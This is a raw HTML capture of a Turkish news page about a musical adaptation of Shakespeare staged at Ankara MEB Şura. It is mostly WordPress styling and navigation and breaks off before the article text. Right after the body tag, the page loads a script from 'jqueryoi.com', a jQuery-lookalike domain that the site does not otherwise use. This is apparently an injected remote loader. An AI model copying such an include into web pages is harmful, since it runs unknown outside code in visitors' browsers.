

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/shakesperarein-bir-yaz-donumu-gecesi-izleyenlerine-ruya-gibi-bir-gece-yasatmak-icin-ankara-meb-surada-h10130.html
body_size: 14343
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Shakesperare’ın “Bir Yaz Dönümü Gecesi ” izleyenlerine rüya gibi bir gece yaşatmak için Ankara MEB Şura’da - TV Haberleri</title>
<meta name="description" content="Birbirinden güzel eserlerin sahnelendiği Ankara MEB Şura 23 Haziran Akşamı da Shakesperare in Bir Yaz Dönümü Gecesi adlı eserinin postmodern uyarlaması olan müzikal komedi Yaz Gecesi Rüyası’nı ağırlayacak. İnteraktif olarak sergilenen “Yaz Gecesi Müzikali” adlı eserin başrol oyuncusu Burak Sevinç yoğun film çekimleri ile birlikte keyifle yürüttüğü bu müzikalde şahane&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/shakesperarein-bir-yaz-donumu-gecesi-izleyenlerine-ruya-gibi-bir-gece-yasatmak-icin-ankara-meb-surada-h10130.html">
<meta property="og:url" content="https://tvhaberleri.net/shakesperarein-bir-yaz-donumu-gecesi-izleyenlerine-ruya-gibi-bir-gece-yasatmak-icin-ankara-meb-surada-h10130.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="og:title" content="Shakesperare’ın “Bir Yaz Dönümü Gecesi ” izleyenlerine rüya gibi bir gece yaşatmak için Ankara MEB Şura’da - TV Haberleri">
<meta property="og:description" content="Birbirinden güzel eserlerin sahnelendiği Ankara MEB Şura 23 Haziran Akşamı da Shakesperare in Bir Yaz Dönümü Gecesi adlı eserinin postmodern uyarlaması olan müzikal komedi Yaz Gecesi Rüyası’nı ağırlayacak. İnteraktif olarak sergilenen “Yaz Gecesi Müzikali” adlı eserin başrol oyuncusu Burak Sevinç yoğun film çekimleri ile birlikte keyifle yürüttüğü bu müzikalde şahane&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2023/06/bir-yaz-donumu-gecesi-ruyasi.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2023/06/bir-yaz-donumu-gecesi-ruyasi.jpg">
<meta property="og:image:width" content="740">
<meta property="og:image:height" content="420">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Shakesperare’ın “Bir Yaz Dönümü Gecesi ” izleyenlerine rüya gibi bir gece yaşatmak için Ankara MEB Şura’da - TV Haberleri">
<meta name="twitter:description" content="Birbirinden güzel eserlerin sahnelendiği Ankara MEB Şura 23 Haziran Akşamı da Shakesperare in Bir Yaz Dönümü Gecesi adlı eserinin postmodern uyarlaması olan müzikal komedi Yaz Gecesi Rüyası’nı ağırlayacak. İnteraktif olarak sergilenen “Yaz Gecesi Müzikali” adlı eserin başrol oyuncusu Burak Sevinç yoğun film çekimleri ile birlikte keyifle yürüttüğü bu müzikalde şahane&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2023/06/bir-yaz-donumu-gecesi-ruyasi.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fshakesperarein-bir-yaz-donumu-gecesi-izleyenlerine-ruya-gibi-bir-gece-yasatmak-icin-ankara-meb-surada-h10130.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fshakesperarein-bir-yaz-donumu-gecesi-izleyenlerine-ruya-gibi-bir-gece-yasatmak-icin-ankara-meb-surada-h10130.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/10130" /><link rel='shortlink' href='https://tvhaberleri.net/?p=10130' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-10130 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html" rel="bookmark" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html" rel="bookmark" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html" rel="bookmark" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h20850.html" rel="bookmark" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h20821.html" rel="bookmark" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-h20818.html" rel="bookmark" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
